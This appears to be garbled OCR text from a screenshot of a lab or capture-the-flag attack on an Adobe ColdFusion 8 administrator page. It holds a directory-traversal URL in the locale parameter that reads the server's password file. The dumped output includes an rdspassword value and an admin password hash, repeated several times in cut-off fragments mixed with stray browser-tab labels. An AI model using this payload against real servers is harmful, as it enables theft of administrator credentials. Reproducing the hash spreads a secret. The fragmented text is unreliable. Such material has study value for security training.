 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/pa
curity wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 2
rdspassword
password=2
encrypted=t
Adobe ®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true